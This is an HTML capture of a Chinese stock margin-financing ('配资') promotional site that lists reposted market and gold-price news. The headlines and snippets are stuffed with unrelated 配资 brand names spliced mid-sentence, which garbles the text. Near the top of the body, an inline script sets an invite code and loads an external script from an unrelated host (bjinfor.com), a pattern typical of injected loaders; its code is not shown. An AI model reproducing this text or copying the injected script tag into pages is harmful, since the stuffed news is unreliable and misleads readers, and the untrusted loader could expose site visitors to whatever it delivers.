

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jxdk916.com/index.php?_m=mod_article&_a=article_content&article_id=402
body_size: 12739
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>新玺配资_配资专业股票_股票配资开户网_股票配资炒股公司</title>
        <meta name="keywords" content="新玺配资,配资专业股票,股票配资开户网,股票配资炒股公司" />
        <meta name="description" content="新玺配资_配资专业股票_股票配资开户网_股票配资炒股公司/我们会利用多元化的投资渠道和策略，如股票、债券、期货等，为投资者提供全方位的投资选择和风险管理方案。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban040/style/main.css">
        <link rel="stylesheet" href="/templates/moban040/style/index.css">
        <link rel="stylesheet" href="/templates/moban040/style/common.css">
        <link rel="stylesheet" href="/templates/moban040/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban040/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban040/style/style.css">

        <script src="/templates/moban040/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban040/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z81701"; var anim = "upbit";</script>
        <script src="/templates/moban040/ui/ui.js"></script>
        <script src="/templates/moban040/js/wow.min.js"></script>
        <script src="/templates/moban040/js/common.js"></script>

        <meta property="og:site_name" content="新玺配资" />
        <meta property="og:title" content="新玺配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.jxdk916.com/" />
        <meta property="og:description" content="新玺配资" />
        <meta property="og:image" content="http://www.jxdk916.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.jxdk916.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="新玺配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="新玺配资" />
        <meta name="twitter:title" content="新玺配资" />
        <meta name="twitter:description" content="新玺配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://www.jxdk916.com/" title="新玺配资">
            <img class="logo" src="/templates/moban040/images/logo.png" alt="新玺配资">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban040/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>

                </div>
            </div>

        </form>
        <div class="cebian">
            <img src="/templates/moban040/images/cebian.png">
        </div>
    </div>

    <nav class="nav ">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.jxdk916.com/">首页</a></li>
                
                <li class=""><a href="http://www.jxdk916.com/xinxipeizi/" title="新玺配资">新玺配资</a></li>
                
                <li class=""><a href="http://www.jxdk916.com/peizizhuanyegupiao/" title="配资专业股票">配资专业股票</a></li>
                
                <li class=""><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/" title="股票配资开户网">股票配资开户网</a></li>
                
                <li class=""><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/" title="股票配资炒股公司">股票配资炒股公司</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250504/1-2505041S045-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250504/1-2505041S045.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250504/1-2505041S045-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban040/js/jquery-ajax.js?z81701"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban040/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban040/images/cebian.png")
            start = true
        }

    })
    $('.s-btnss').click(function () {

        $('.s-btn').show()
        $(this).hide()
        $('#search-keyword').show()
        $('.serach-box').css('border', '1px solid #fff')

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z81701row">
                                <div class="z81701col-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z81701col-md4">
                                    <div class="title"> 新玺配资播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/156020.html" title="纵横配资 斯基拉：波尔图拒绝了尤文对小孔塞桑2200万欧元的首份报价">纵横配资 斯基拉：波尔图拒绝了尤文对小孔塞桑2200万欧元的</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.jxdk916.com/peizizhuanyegupiao/126170.html" title="德旺配资 欧洲央行管委Knot：上下行风险并存 央行可能需要按兵不动">德旺配资 欧洲央行管委Knot：上下行风险并存 央行可能需要</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/67505.html" title="诚信配资 退市海越退市整理期股价两日下跌近30% 信披违规问题频发 受损投资者可索赔">诚信配资 退市海越退市整理期股价两日下跌近30% 信披违规问</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.jxdk916.com/peizizhuanyegupiao/130001.html" title="天宇配资 中铁上海工程局五号街沟改造项目部开展防汛应急演练">天宇配资 中铁上海工程局五号街沟改造项目部开展防汛应急演练</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/274105.html" title="恒信策略 9月2日禾丰转债上涨0.32%，转股溢价率39.47%">恒信策略 9月2日禾丰转债上涨0.32%，转股溢价率39.4</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z81701diycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-middle">
                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/130002.html" title="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次"><img src="/uploads/allimg/250703/1535545096-0-L.jpg" alt="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次"></a>
                            <h2><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/130002.html" title="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次">兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次</a></h2>

                        </div>

                        <div class="top-right">
                            <div class="right-one">
                                <h2><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/141537.html" title="威贤配资 商务部：中方措施只针对自欧盟进口医疗器械产品，在华欧资企业生产产品不受影响">威贤配资 商务部：中方措施只针对自欧盟进口医疗器械产品，在华欧资企业生产产品不受影响</a></h2>
                                <p>商务部新闻发言人就在政府采购活动中对自欧盟进口的医疗器械采取相关措施答记者问威贤配资。 问：我们注意到，欧委会近期出台措....</p>

                                <span class="num"></span>
                                <span class="time">07-06</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://www.jxdk916.com/xinxipeizi/126169.html" title="牛在线 新疆硅企突发减产！工业硅开工表现如何？">牛在线 新疆硅企突发减产！工业硅开工表现如何？</a></h2>
                                <p>牛在线 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 来源：SMM硅世界；作者：陆敏萍。 根据市场反....</p>

                                <span class="num"></span>
                                <span class="time">07-01</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/166945.html" title="赤盈配资 让青春熠熠生辉！广东深入开展青少年暑期志愿服务工作">赤盈配资 让青春熠熠生辉！广东深入开展青少年暑期志愿服务工作</a></h2>
                                <p>十字路口，小志愿者手拿文明出行标语和小红旗，在家长的陪伴下开展交通疏导志愿服务；在大街小巷，“小红帽”们忙碌地清洁卫生，....</p>

                                <span class="num"></span>
                                <span class="time">07-13</span>
                            </div>


                        </div>
                    </div>

                    <div class="tou-bg">

                        <h1><span></span>新玺配资</h1>
                        <p>新玺配资_配资专业股票_股票配资开户网_股票配资炒股公司/我们会利用多元化的投资渠道和策略，如股票、债券、期货等，为投资者提供全方位的投资选择和风险管理方案。</p>
                    </div>

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="新玺配资头条">头条</span></li>
                                <li><span title="新玺配资最新">最新</span></li>
                                <li><span title="新玺配资最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 新玺配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/peizizhuanyegupiao/375163.html" title="粤有钱配资 1月24日香港谢瑞麟黄金价格55500港币/两">粤有钱配资 1月24日香港谢瑞麟黄金价格55500港币/两</a></h2>
                                            <p>1月24日，香港谢瑞麟黄金价格55500港币/两，铂金价格31730港币/两，金条价格49740港币/两。（价格仅供参考粤有钱配资，以门店实际为准）同日上海黄金....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/yueyouqianpeizi.html" class="biao qian label">粤有钱配资</a>
                                                <span class="time">日期：01-25</span>
                                                <span class="name">来源：小番茄配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">159</span>
                                                    分类：<span>配资专业股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/peizizhuanyegupiao/375163.html" title="粤有钱配资 1月24日香港谢瑞麟黄金价格55500港币/两"><img src="/uploads/allimg/260125/251P51Z101436.jpg" alt="粤有钱配资 1月24日香港谢瑞麟黄金价格55500港币/两"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/xinxipeizi/375162.html" title="冠达管理 1月24日香港金至尊黄金价格55500港币/两">冠达管理 1月24日香港金至尊黄金价格55500港币/两</a></h2>
                                            <p>1月24日，香港金至尊黄金价格55500港币/两，铂金价格31730港币/两，金条价格49740港币/两。（价格仅供参考冠达管理，以门店实际为准）同日上海黄金交....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/guandaguanli.html" class="biao qian label">冠达管理</a>
                                                <span class="time">日期：01-25</span>
                                                <span class="name">来源：般牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">73</span>
                                                    分类：<span>新玺配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/xinxipeizi/375162.html" title="冠达管理 1月24日香港金至尊黄金价格55500港币/两"><img src="/uploads/allimg/260125/251P51P10a05.jpg" alt="冠达管理 1月24日香港金至尊黄金价格55500港币/两"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/375165.html" title="尚融 1月23日香港六福珠宝黄金价格53720港币/两">尚融 1月23日香港六福珠宝黄金价格53720港币/两</a></h2>
                                            <p>1月23日尚融，香港六福珠宝黄金价格53720港币/两，铂金价格29060港币/两，金条价格48140港币/两。（价格仅供参考，以门店实际为准）同日上海黄金交易....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/shangrong.html" class="biao qian label">尚融</a>
                                                <span class="time">日期：01-25</span>
                                                <span class="name">来源：掌控策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>股票配资炒股公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/375165.html" title="尚融 1月23日香港六福珠宝黄金价格53720港币/两"><img src="/uploads/allimg/260125/251P52001044G.jpg" alt="尚融 1月23日香港六福珠宝黄金价格53720港币/两"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/375164.html" title="万银鼎信 1月23日香港老凤祥黄金价格53720港币/两">万银鼎信 1月23日香港老凤祥黄金价格53720港币/两</a></h2>
                                            <p>1月23日万银鼎信，香港老凤祥黄金价格53720港币/两，铂金价格29060港币/两，金条价格48140港币/两。（价格仅供参考，以门店实际为准）同日上海黄金交....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/wanyindingxin.html" class="biao qian label">万银鼎信</a>
                                                <span class="time">日期：01-25</span>
                                                <span class="name">来源：惠泽配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/375164.html" title="万银鼎信 1月23日香港老凤祥黄金价格53720港币/两"><img src="/uploads/allimg/260125/251P5200104947.jpg" alt="万银鼎信 1月23日香港老凤祥黄金价格53720港币/两"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/peizizhuanyegupiao/364787.html" title="鼎宝融 恒生科技指数跌超3%">鼎宝融 恒生科技指数跌超3%</a></h2>
                                            <p>港股低开低走，恒生科技指数跌超3%，恒生指数跌2.6%。快手跌超6%，金山云跌4.7%，哔哩哔哩跌4.6%。理想汽车、美团、中芯国际跌近4%。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/dingbaorong.html" class="biao qian label">鼎宝融</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：富豪配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>配资专业股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/peizizhuanyegupiao/364787.html" title="鼎宝融 恒生科技指数跌超3%"><img src="/uploads/allimg/251228/2816364P1013H.jpg" alt="鼎宝融 恒生科技指数跌超3%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/xinxipeizi/364786.html" title="国客信配 恒生科技指数跌超3% 恒生指数跌2.6%">国客信配 恒生科技指数跌超3% 恒生指数跌2.6%</a></h2>
                                            <p>人民财讯6月2日电，6月2日，恒生科技指数跌幅扩大，截至发稿跌超3%，阅文集团跌超6%，快手-W跌近6%，金山软件、华虹半导体跌近5%。恒生指数跌2.6%。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/guokexinpei.html" class="biao qian label">国客信配</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：顺策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">136</span>
                                                    分类：<span>新玺配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/xinxipeizi/364786.html" title="国客信配 恒生科技指数跌超3% 恒生指数跌2.6%"><img src="/uploads/allimg/251228/2816364P102522.jpg" alt="国客信配 恒生科技指数跌超3% 恒生指数跌2.6%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/364789.html" title="芒果配资 蜜雪集团盘中创上市新高">芒果配资 蜜雪集团盘中创上市新高</a></h2>
                                            <p>南方财经6月2日电，蜜雪集团盘中涨超7%，股价刷新上市新高。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/mangguopeizi.html" class="biao qian label">芒果配资</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：库东配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">71</span>
                                                    分类：<span>股票配资炒股公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/364789.html" title="芒果配资 蜜雪集团盘中创上市新高"><img src="/uploads/allimg/251228/28163A00105E0.jpg" alt="芒果配资 蜜雪集团盘中创上市新高"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/364788.html" title="亿海配资 港股金融股集体走低">亿海配资 港股金融股集体走低</a></h2>
                                            <p>南方财经6月2日电，港股金融股集体走低，中国银河、招商证券、阳光保险、邮储银行跌近5%。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/yihaipeizi.html" class="biao qian label">亿海配资</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：金瑞鼎盛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">60</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/364788.html" title="亿海配资 港股金融股集体走低"><img src="/uploads/allimg/251228/2816364Z102519.jpg" alt="亿海配资 港股金融股集体走低"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/359440.html" title="牛顺网 避险情绪升温，日元，黄金继续走强">牛顺网 避险情绪升温，日元，黄金继续走强</a></h2>
                                            <p>（原标题：避险情绪升温牛顺网，日元，黄金继续走强） 汇通财经APP讯——由于投资者对特朗普可能实施的关税措施感到忧虑，市场避险情绪急剧上升。周一，美日大幅下跌至....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/niushunwang.html" class="biao qian label">牛顺网</a>
                                                <span class="time">日期：12-21</span>
                                                <span class="name">来源：股升网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/359440.html" title="牛顺网 避险情绪升温，日元，黄金继续走强"><img src="/uploads/allimg/251221/211451220104A4.jpg" alt="牛顺网 避险情绪升温，日元，黄金继续走强"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/peizizhuanyegupiao/359439.html" title="钜阵资本 日债收益率触及多年高点 投资者考虑入场">钜阵资本 日债收益率触及多年高点 投资者考虑入场</a></h2>
                                            <p>（原标题：日债收益率触及多年高点 投资者考虑入场）钜阵资本 汇通财经APP讯——在日本央行去年转向加息引发全球债券市场最大跌幅后，投资者正在重新考虑投资日本主权....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/juzhenziben.html" class="biao qian label">钜阵资本</a>
                                                <span class="time">日期：12-21</span>
                                                <span class="name">来源：牛8配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">142</span>
                                                    分类：<span>配资专业股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/peizizhuanyegupiao/359439.html" title="钜阵资本 日债收益率触及多年高点 投资者考虑入场"><img src="/uploads/allimg/251221/211451210102F8.jpg" alt="钜阵资本 日债收益率触及多年高点 投资者考虑入场"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban040/images/loading.gif" />
                                    <span>新玺配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多新玺配资文章...</button>
                                </div>

                                <div class="no-more">新玺配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-5569-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 新玺配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/375165.html" title="尚融 1月23日香港六福珠宝黄金价格53720港币/两">尚融 1月23日香港六福珠宝黄金价格53720港币/两</a></h2>
                                            <p>1月23日尚融，香港六福珠宝黄金价格53720港币/两，铂金价格29060港币/两，金条价格48140港币/两。（价格仅供参考，以门店实际为准）同日上海黄金交易....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/shangrong.html" class="biao qian label">尚融</a>
                                                <span class="time">日期：01-25</span>
                                                <span class="name">来源：掌控策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>股票配资炒股公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/375165.html" title="尚融 1月23日香港六福珠宝黄金价格53720港币/两"><img src="/uploads/allimg/260125/251P52001044G.jpg" alt="尚融 1月23日香港六福珠宝黄金价格53720港币/两"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/375164.html" title="万银鼎信 1月23日香港老凤祥黄金价格53720港币/两">万银鼎信 1月23日香港老凤祥黄金价格53720港币/两</a></h2>
                                            <p>1月23日万银鼎信，香港老凤祥黄金价格53720港币/两，铂金价格29060港币/两，金条价格48140港币/两。（价格仅供参考，以门店实际为准）同日上海黄金交....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/wanyindingxin.html" class="biao qian label">万银鼎信</a>
                                                <span class="time">日期：01-25</span>
                                                <span class="name">来源：惠泽配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/375164.html" title="万银鼎信 1月23日香港老凤祥黄金价格53720港币/两"><img src="/uploads/allimg/260125/251P5200104947.jpg" alt="万银鼎信 1月23日香港老凤祥黄金价格53720港币/两"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/peizizhuanyegupiao/375163.html" title="粤有钱配资 1月24日香港谢瑞麟黄金价格55500港币/两">粤有钱配资 1月24日香港谢瑞麟黄金价格55500港币/两</a></h2>
                                            <p>1月24日，香港谢瑞麟黄金价格55500港币/两，铂金价格31730港币/两，金条价格49740港币/两。（价格仅供参考粤有钱配资，以门店实际为准）同日上海黄金....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/yueyouqianpeizi.html" class="biao qian label">粤有钱配资</a>
                                                <span class="time">日期：01-25</span>
                                                <span class="name">来源：小番茄配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">159</span>
                                                    分类：<span>配资专业股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/peizizhuanyegupiao/375163.html" title="粤有钱配资 1月24日香港谢瑞麟黄金价格55500港币/两"><img src="/uploads/allimg/260125/251P51Z101436.jpg" alt="粤有钱配资 1月24日香港谢瑞麟黄金价格55500港币/两"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/xinxipeizi/375162.html" title="冠达管理 1月24日香港金至尊黄金价格55500港币/两">冠达管理 1月24日香港金至尊黄金价格55500港币/两</a></h2>
                                            <p>1月24日，香港金至尊黄金价格55500港币/两，铂金价格31730港币/两，金条价格49740港币/两。（价格仅供参考冠达管理，以门店实际为准）同日上海黄金交....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/guandaguanli.html" class="biao qian label">冠达管理</a>
                                                <span class="time">日期：01-25</span>
                                                <span class="name">来源：般牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">73</span>
                                                    分类：<span>新玺配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/xinxipeizi/375162.html" title="冠达管理 1月24日香港金至尊黄金价格55500港币/两"><img src="/uploads/allimg/260125/251P51P10a05.jpg" alt="冠达管理 1月24日香港金至尊黄金价格55500港币/两"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/364789.html" title="芒果配资 蜜雪集团盘中创上市新高">芒果配资 蜜雪集团盘中创上市新高</a></h2>
